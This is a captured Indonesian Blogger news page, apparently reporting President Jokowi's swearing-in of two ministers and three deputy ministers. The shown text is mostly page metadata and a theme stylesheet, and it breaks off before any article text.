

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html
body_size: 95546
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=500' name='viewport'/>
<title>Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju - TRI MATRA NEWS</title>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju","url":"https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html","potentialAction":{"@type":"SearchAction","target":"https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!--META-->
<meta charset='utf-8'/>
<meta content='width' name='MobileOptimized'/>
<meta content='true' name='HandheldFriendly'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='index,nofollow' name='robots'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Blogger main head data and meta -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.trimatranews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TRI MATRA NEWS - Atom" href="https://www.trimatranews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TRI MATRA NEWS - RSS" href="https://www.trimatranews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TRI MATRA NEWS - Atom" href="https://www.blogger.com/feeds/8344078276367971100/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TRI MATRA NEWS - Atom" href="https://www.trimatranews.com/feeds/2790420500684642490/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/s16000/20220616_101109.jpg' rel='image_src'/>
<meta content='https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html' property='og:url'/>
<meta content='Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju' property='og:title'/>
<meta content='TRIMATRANEWS.COM |JAKARTA  – Presiden Joko Widodo resmi melantik dua figur menteri dan tiga figur wakil menteri Kabinet Indonesia Maju untuk...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/w1200-h630-p-k-no-nu/20220616_101109.jpg' property='og:image'/>
<link crossorigin='anonymous' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css' integrity='sha384-PsH8R72JQ3SOdhVi3uxftmaW6Vc51MKb0q5P2rRUpPvrszuE4W1povHYgTpBfshb' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:      Gan
Author :     http://www.benangmewahnews.com
License:     No Update
Version:     Magazine
----------------------------------------------- /* footer dinamis */
#footer2 {
align: center;
position: fixed;
border-top: 1px solid #98cefc;
border-bottom: 1px solid #98cefc;
background-color: #263059;
width: 100%;
height:40px;
text-align: left;
color: #fff;
font-family: Verdana;
font-weight: bold;
font-size: 25px;
z-index:10000;
bottom:0;
}*/
/* Variable definitions
-----------------------
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Main Color of theme" type="color"  default="#10a0c0" />
<Variable name="lightcolor" description="Light Color of theme" type="color"  default="#f7f7f7" />
</Group>
-----------------------
*/
/* Global */
*::selection {.bg: #7067cf;color: #ffffff;}
*::-o-selection {background: #7067cf;color: #ffffff;}
*::-moz-selection {background: #7067cf;color: #ffffff;}
*::-webkit-selection {background: #7067cf;color: #ffffff;}
a:link{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}
#navbar-iframe, .navbar,.Attribution, .feed-links, {   height:0px;   visibility:hidden;   display:none   }
html{overflow-x:hidden}
a{text-decoration:none;color:#000}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
table{border-collapse:separate;border-spacing:0}
caption,th,td{text-align:left;font-weight:400}
blockquote:before,blockquote:after,q:before,q:after{content:""}
.quickedit,.home-link{display:none}
blockquote,q{quotes:"" ""}
sup{vertical-align:super;font-size:smaller}
code{font-family:'Muli', sans-serif;font-size:12px;color:#272727}
a img{border:none}
.post-body table {margin:10px 0px;}
.post-body table td{border-collapse:collapse;border:1px solid #e6e6e6;margin-bottom:1.5em;text-align:center}
.post-body table{border-collapse:collapse;border:1px solid #e6e6e6;margin-bottom:1.5em}
.post-body td,th{border-top:1px solid #e6e6e6;vertical-align:top;padding:12px 20px}
hr{display: block;height: 1px;border: 0;border-top: 1px solid #eee;margin: 1em 0;padding: 0;}
code{font-family: consolas;border:1px solid #ccc;background:#f7f7f7;padding:2px 6px;}
ol,ul{padding:0;margin:0;text-align:left}
ol li{list-style-type:decimal;padding:0 0 5px}
ul li{list-style-type:square;padding:0 0 5px}
ul ul,ol ol{padding:0}
.post-body a:hover{color:#7067cf}
.section,.widget,.widget ul{margin:0;padding:0}
#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0;visibility:hidden;display:none}
.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}
.item-control{display:none!important}
h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}
h1,h2,h3,h4,h5,h6{font-family:'Muli', sans-serif;font-weight:400;color:#2e2e2e}
blockquote{padding: 20px 50px 20px 50px;background: #ffffff;border-left: 5px solid #7067cf;font-size:16px;margin:10px 0px;}
img{max-width:100%;vertical-align:middle;border:0}
.widget iframe,.widget img{max-width:100%}
.status-msg-border{border:1px solid #ff545a;background:#7067cf}
.status-msg-body{color:#7067cf;font-family:'Muli', sans-serif;letter-spacing:0;font-weight:400}
.notoppad{padding-top:0px !important}
body#layout {
width: 800px;
}
/* Layout */
*{outline:0;transition:all .2s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
body{color:#2e2e2e;font-family:'Muli', sans-serif;font-size:1px;font-weight:400;line-height:21px;}
.short-body-wrapper{max-width:100%;margin:0 auto}
.body-row{width:1170px}
#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}
#main-wrapper{float:left;width:68%;max-width:800px}
#sidebar-wrapper{float:right;width:30%;max-width:340px}
article{padding:0;overflow:hidden}
/* Top Bar*/
.alpha-top{border-bottom: 1px solid #fff;}
.alpha-top-menu li a:hover{color: #fff !important;}
.alpha-top-menu ul li a{color:#fff;font-size:12px;padding: 0 25px 0 0;line-height: 40px;}
.alpha-top-wrapper{position:relative;min-height:40px;color:#aaa;margin:0 auto}
.alpha-social{float:right;padding:5px 0}
.alpha-social li{display:inline;padding:0;float:left;margin-right:5px}
.alpha-social .widget ul{padding:0}
.alpha-social .LinkList ul{text-align:center;margin:0 20px 0 0}
.alpha-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:14px;color:#fff;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
.alpha-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.alpha-social .bloglovin:before{content:"\f004"}
.alpha-social .facebook:before{content:"\f09a"}
.alpha-social .twitter:before{content:"\f099"}
.alpha-social .gplus:before{content:"\f0d5"}
.alpha-social .rss:before{content:"\f09e"}
.alpha-social .youtube:before{content:"\f167"}
.alpha-social .skype:before{content:"\f17e"}
.alpha-social .stumbleupon:before{content:"\f1a4"}
.alpha-social .tumblr:before{content:"\f173"}
.alpha-social .vine:before{content:"\f1ca"}
.alpha-social .stack-overflow:before{content:"\f16c"}
.alpha-social .linkedin:before{content:"\f0e1"}
.alpha-social .dribbble:before{content:"\f17d"}
.alpha-social .soundcloud:before{content:"\f1be"}
.alpha-social .behance:before{content:"\f1b4"}
.alpha-social .digg:before{content:"\f1a6"}
.alpha-social .instagram:before{content:"\f16d"}
.alpha-social .pinterest:before{content:"\f0d2"}
.alpha-social .delicious:before{content:"\f1a5"}
.alpha-social .codepen:before{content:"\f1cb"}
.alpha-social .vimeo:before{content:"\f27d";}
.alpha-social .wordpress:before{content:"\f19a";}
.alpha-social .dropbox:before{content:"\f16b";}
.alpha-social .slideshare:before{content:"\f1e7";}
.alpha-social .vk:before{content:"\f189";}
.alpha-social .yahoo:before{content:"\f19e";}
.alpha-social .reddit:before{content:"\f281";}
.alpha-social #social a{transition:.2s all ease-in-out;}
.alpha-social #social a:hover{transition:.2s all ease-in-out;}
.alpha-social #social a.facebook:hover{color:#3b5999;}
.alpha-social #social a.twitter:hover{color:#55acee;}
.alpha-social #social a.gplus:hover{color:#dd4b39;}
.alpha-social #social a.youtube:hover{color:#cd201f;}
.alpha-social #social a.pinterest:hover{color:#bd081c;}
.alpha-social #social a.instagram:hover{color:#e4405f;}
.alpha-social #social a.codepen:hover{color:#222;}
.alpha-social #social a.linkedin:hover{color:#0077B5;}
.alpha-social #social a.skype:hover{color:#00AFF0;}
.alpha-social #social a.dropbox:hover{color:#007ee5;}
.alpha-social #social a.wordpress:hover{color:#21759b;}
.alpha-social #social a.vimeo:hover{color:#1ab7ea;}
.alpha-social #social a.slideshare:hover{color:#0077b5;}
.alpha-social #social a.vk:hover{color:#4c75a3;}
.alpha-social #social a.tumblr:hover{color:#34465d;}
.alpha-social #social a.yahoo:hover{color:#410093;}
.alpha-social #social a.stumbleupon:hover{color:#eb4924;}
.alpha-social #social a.reddit:hover{color:#ff5700;}
.alpha-social #social a.quora:before{content:"\f2c4";}
.alpha-social #social a.quora:hover{color:#b92b27;}
.alpha-social #social a.yelp:before{content:"\f1e9";}
.alpha-social #social a.yelp:hover{color:#af0606;}
.alpha-social #social a.weibo:before{content:"\f18a";}
.alpha-social #social a.weibo:hover{color:#df2029;}
.alpha-social #social a.phunt:before{content:"\f288";}
.alpha-social #social a.phunt:hover{color:#da552f;}
.alpha-social #social a.hackernews:before{content:"\f1d4";}
.alpha-social #social a.hackernews:hover{color:#ff6600;}
.alpha-social #social a.soundcloud:hover{color:#ff3300;}
.alpha-social #social a.whatsapp:before{content:"\f232";}
.alpha-social #social a.whatsapp:hover{color:#25D366;}
.alpha-social #social a.wechat:before{content:"\f1d7";}
.alpha-social #social a.wechat:hover{color:#09b83e;}
.alpha-social #social a.vine:hover{color:#00b489;}
.alpha-social #social a.slack:before{content:"\f198";}
.alpha-social #social a.slack:hover{color:#3aaf85;}
.alpha-social #social a.dribbble:hover{color:#ea4c89;}
.alpha-social #social a.dribbble:hover{color:#ea4c89;}
.alpha-social #social a.flickr:before{content:"\f16e";}
.alpha-social #social a.flickr:hover{color:#ff0084;}
.alpha-social #social a.foursquare:before{content:"\f180";}
.alpha-social #social a.foursquare:hover{color:#f94877;}
.alpha-social #social a.behance:hover{color:#131418;}
.alpha-social #social a.rss:hover{color:#f57d00;}
.alpha-social #social a.stack-overflow:hover{color:#f57d00;}
.alpha-social #social a.digg:hover{color:#131418;}
.alpha-social #social a.delicious:hover{color:#0084ff;}
.alpha-first-article img{width: 100%;}
.alpha-social ul#social a:hover{color:#7067cf;opacity:1}
.alpha-alpha-top-menu{float:left}
.alpha-top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}
.alpha-top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}
.alpha-top-menu ul li a{display:block;border:none!important;text-decoration:none;font-weight:400;text-transform:capitalize;font-family:'Muli', sans-serif;}
.alpha-top-menu ul li a:hover{color:#7067cf}
/*Header*/
.alpha-center-header{background:#fff}
#alpha-wide-wrapper{color:#fff;margin:0 auto;}
#header-inner{background-position:left;background-repeat:no}
.alpha-wide img{height:auto;max-height:100%;margin:0}
.alpha-wide h1,.alpha-wide h1 a,.alpha-wide h1 a:hover,.alpha-wide h1 a:visited{font-family:'Muli', sans-serif;color:#7067cf;font-size:52px;font-weight:400;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}
.alpha-wide h3{font-weight:400;margin:0;padding:0}
.alpha-wide .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}
.alpha-wide {margin: 0;padding: 0;text-align: center;float:left}
.headerright{float:right;margin:0;padding:1px 0 0}
.alpha-wide .description span{border-top:1px solid rgba(241,241,241,0.25);padding:5px 0 0}
.Header img{max-width: 200px;margin:0 auto;}
/*Select Nav*/
.selectnav{display:none}
/*Nav Menu*/
.alpha-navigation{font-weight:400;margin:0 auto;height:60px}
ul#alpha_menu{list-style:none;margin:0;padding:0;text-align: center;}
#alpha-menu .widget{display:none}
#alpha-menu{height:60px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:0px}
.menu-wrap{margin:0 auto;position:relative}
#alpha-menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}
#alpha-menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:60px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:'Muli', sans-serif;}
#alpha-menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:210px;padding:0;z-index:9999;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);border:1px solid #f7f7f7;}
#alpha-menu ul > li > ul > li > ul{position:absolute;top:0;left:205px;width:210px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border:1px solid #f2f2f2;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}
#alpha-menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom: 1px solid #f3f3f3;border-top:none;}
#alpha-menu ul > li > ul > li:last-child{border:0}
#alpha-menu ul li.hasSubmenu ul li:after,#alpha-menu ul li:last-child:after{display:none}
#alpha-menu ul > li:hover > a{color:#7067cf}
#alpha-menu ul > li > ul > li a{font-size:14px;line-height:22px;display:block;color: #63636a;text-transform:uppercase;text-decoration:none;margin:0;padding:15px 25px;border-right:0;border:0}
#alpha-menu ul > li.hasSubmenu > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px;font-size:12px;}
#alpha-menu ul > li:hover > ul,#alpha-menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}
#alpha-menu ul > li > ul > li.hasSubmenu > a:after{content:'\f105';float:right}
/* Mega Menu */
li.hasSubmenu.isMega{position: static !important}
li.hasSubmenu.isMega > ul{position: absolute;width: 100%;left:0px;right:0px;}
.alpha-mega-item .alpha-m-thumb{display: block;height: 150px;background-size:cover !important;background-position:center center !important;}
.isMega.hasSubmenu .mega-inner{padding: 20px;position:relative;margin:0px;}
#alpha-menu ul > li.isMega.hasSubmenu .alpha-text a{padding: 8px 0px !important;font-weight: 500;font-family: Muli;text-transform: initial;color: #000;text-align:center;display: inline-block;width: 100%;}
.isMega .linkcover{position: absolute;left: 0px;right: 0px;height: 100%;width: 100%;display: block;}
.isMega .alpha-m-thumb{position: relative;}
.isMega.hasSubmenu  .mega-nav a{position: absolute;background: #7067cf;color: #fff !important;padding:10px 10px !important;top:50%;-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}
.isMega.hasSubmenu  .mega-nav a.mega-next{z-index: 99;right: 0px;}
.isMega.hasSubmenu  .mega-nav a.mega-prev{z-index: 99;left: 0px;}
.isMega .mega-nav a.disable{display:none}
.isMega.hasSubmenu > ul{position: relative}
/* alpha Loading Animation */
.alpha-thecube{width:37px;height:37px;margin:0 auto;margin-top:25px;position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);}
.alpha-thecube .alpha-cube{position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);}
.alpha-thecube .alpha-cube{float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);}
.alpha-thecube .alpha-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;opacity:0.4;animation:alpha-fold-thecube 2.76s infinite linear both;-o-animation:alpha-fold-thecube 2.76s infinite linear both;-ms-animation:alpha-fold-thecube 2.76s infinite linear both;-webkit-animation:alpha-fold-thecube 2.76s infinite linear both;-moz-animation:alpha-fold-thecube 2.76s infinite linear both;transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;}
.alpha-thecube .alpha-c2{transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg);}
.alpha-thecube .alpha-c3{transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg);}
.alpha-thecube .alpha-c4{transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg);}
.alpha-thecube .alpha-c2:before{animation-delay:0.35s;-o-animation-delay:0.35s;-ms-animation-delay:0.35s;-webkit-animation-delay:0.35s;-moz-animation-delay:0.35s;}
.alpha-thecube .alpha-c3:before{animation-delay:0.69s;-o-animation-delay:0.69s;-ms-animation-delay:0.69s;-webkit-animation-delay:0.69s;-moz-animation-delay:0.69s;}
.alpha-thecube .alpha-c4:before{animation-delay:1.04s;-o-animation-delay:1.04s;-ms-animation-delay:1.04s;-webkit-animation-delay:1.04s;-moz-animation-delay:1.04s;}
.alpha-mega-loading{position:absolute;left:0px;top:0px;z-index:100;width:100%;height:100%;background:#7067cf;display:inline-block;bottom:0px;}
.alpha-loading-inner{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
@keyframes alpha-fold-thecube{0%, 10%{transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-o-keyframes alpha-fold-thecube{0%, 10%{-o-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-o-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-o-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-ms-keyframes alpha-fold-thecube{0%, 10%{-ms-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-ms-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-ms-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-webkit-keyframes alpha-fold-thecube{0%, 10%{-webkit-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-webkit-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-webkit-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-moz-keyframes alpha-fold-thecube{0%, 10%{-moz-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-moz-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-moz-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
/* Search Button */
.alpha-search-btn{position:relative;right:0;top:0;z-index:99}
.alpha-search-btn a.alpha-serch{cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box;color:#2f2f33}
.alpha-search-btn a.alpha-serch:hover{color:#7067cf}
.alpha-search-btn a.alpha-serch:before{color:#fff;content: "\f4a5";font-family:Ionicons;font-size:20px;line-height:60px;}
.alpha-search-btn span{list-style:none}
/* Featued Post Widget */
.alpha-initiate{opacity:0}
.alpha-wrapper{margin:0 0 10px}
.alpha-implied{opacity:1}
.alphafeatured .alpha-featured .alpha-secondary{overflow:hidden;display:block;padding:0;position:relative}
.alphafeatured .alpha-featured .alpha-secondary:last-child{padding-top:10px;margin-top:10px}
.alpa .alpha-featured .alpha-secondary .alphafeatured-thumb{width:100%;height:240px;vertical-align:middle}
.alpa .alpha-featured .alpha-secondary .alpha-thumb{width:100%;height:240px;position:relative;display:block}
.alpha-trap{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.alpa .alpha-featured .alpha-secondary .alpha-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}
.alpha-author{margin-right:10px}
.alpha-author::before{content:'\f47d';font-family: "Ionicons";color:#bbb;margin-right:5px}
.alpha-author,.alpha-time{color:#bdbdbd;font-size:12px;font-weight:400}
.alpha-time:before{content: "\f402";font-family: "Ionicons";color:#bbb;margin-right:5px}
.alpha-label a {border:1px solid #fff;background: transparent;  border-radius: 0px;padding: 5px 10px;position: relative;display: inline-block;text-transform: uppercase;color: #fff;font-size: 12px;position: relative;line-height: 14px;margin-bottom: 5px;}
.slidebg .alphafeatured .alpha-hero .alpha-hero-content .alphafeatured-title a{ font-size: 22px;line-height: 26px;font-weight: 600;padding: 10px 0px;}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title a:hover{color: #7067cf;}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title a{font-weight: 600;line-height: 22px;letter-spacing: 0;margin-top: 5px;font-size: 18px;}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title{margin: 10px 0px;}
.alphafeatured h2{display: none;}
.slidebg .owl-item .alpha-label{
opacity: 0;
transform: translateY(-20px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
.slidebg .owl-item.active .alpha-label{
opacity: 1;
transform: translateY(0px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
.slidebg .owl-item .alpha-time,.slidebg .owl-item .alpha-author,.slidebg .owl-item .alphafeatured-title{
opacity: 0;
transform: translateY(20px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
.slidebg .owl-item.active .alpha-time,.slidebg .owl-item.active .alpha-author,.slidebg .owl-item.active .alphafeatured-title{
opacity: 1;
transform: translateY(0px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
/* Customized Widgets */
.custwid .widget h2.title{padding-right: 90px !important;box-sizing: border-box;}
.custwid .widget{position: relative;}
.custwid .widget .alpha-right-all{position: absolute;right: 0px;top:8px;}
.custwid .widget .alpha-right-all a{color: #7067cf}
.alpha-right-all a{text-transform: capitalize;font-weight:400;}
object.alpha-widget{padding: 30px 0px;display: block;width: 100%;}
/* Custom Gallery widget */
.alpha-gallery-post .img_dyn{background-position: center center !important;}
.alpha-absolutize{position: absolute;bottom:0px;color:#fff;left:0px;box-sizing:border-box;padding:20px;}
.alpha-gallery-feature{position: relative;}
.alpha-gallery-feature .feature-image:before{content: "";position: absolute;top: 0px;bottom: 0px;left: 0px;right: 0px;background: rgba(0, 0, 0, 0) linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(0, 0, 0, 0.5) 100%, rgba(0, 0, 0, 0.1) 100%) repeat scroll 0 0;display: block;height: 100%;}
.alpha-gallery-feature h3 a{color: #fff}
.alpha-gallery-feature .article-meta span, .alpha-gallery-feature .article-meta span a{color: #fff}
.alpha-gallery-feature .feature-image{background-position: center center !important}
.alpha-gallery-feature .alpha-iframe-hidden{display: none}
.alpha-gallery-feature .feature-image{height: 400px;width: 100%;background-size: cover !important;}
.alpha-gallery-feature .feature-image:after{content: "\f488";font-family: "Ionicons";font-size:60px;color: #fff;width: 100%;line-height: 400px;text-align: center; background: rgba(0,0,0,0.4);height: 100%;display: table;cursor:pointer}
.alpha-gallery-feature h3{font-weight: 600;line-height: 40px;font-size:18px;margin-top:10px;}
.alpha-gallery-feature .article-meta span, .alpha-gallery-feature .article-meta span a{color:#fff;}
.alpha-gallery-feature .article-meta span i{font-size:17px;padding:10px 5px;}
.alpha-gallery-feature .article-meta span a{font-size: 12px;display: inline;font-weight: 400;}
.alpha-gallery-post h3 a:hover, .alpha-gallery-feature a:hover{color:#7067cf}
.alpha-gallery-post{/*width: 25%;float: left;*/box-sizing:border-box;padding:15px 8px;position:relative;}
.alpha-gallery-post:first-child{padding-left: 0px;}
.alpha-gallery-post .img_dyn{height: 108px;background-size:cover !important;position: relative;background-position:center center;}
